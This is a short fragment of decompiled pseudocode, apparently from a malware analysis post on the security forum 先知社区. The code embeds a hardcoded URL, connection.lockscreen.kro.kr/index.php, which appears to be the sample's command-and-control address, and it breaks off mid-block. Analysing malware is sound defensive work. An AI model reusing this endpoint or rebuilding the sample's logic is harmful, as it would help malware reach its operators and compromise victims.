 v37 = 8175;
v25 = 8091;
v29 = 8076;
v30 = 8076;
v34 = 8095;
v36 = 8095;
v26 = 8064;
v27 = 8065;
v35 = 8071;
v28 = 8064;
v31 = 8074;
wcscpy(Source, L"http://connection.lockscreen.kro.kr/index.php");
v32 = 8074;
v33 = 8129;
LODWORD(v0) = 0;
wcscpy_s(&Destination, 0x104ui64, Source);
v1 = dword_7FF639E75ABC;
if ( !dword_7FF639E75ABC )
v1 = sub_7FF639E49530();
v2 = -1i64;
dword_7FF639E78324 = v1;
v3 = -1i64;
do
++v3;
while ( word_7FF639E75ED8[v3] );
if ( v3 >= 3 )
{
v4 = word_7FF639E75ED8;
}
先知社区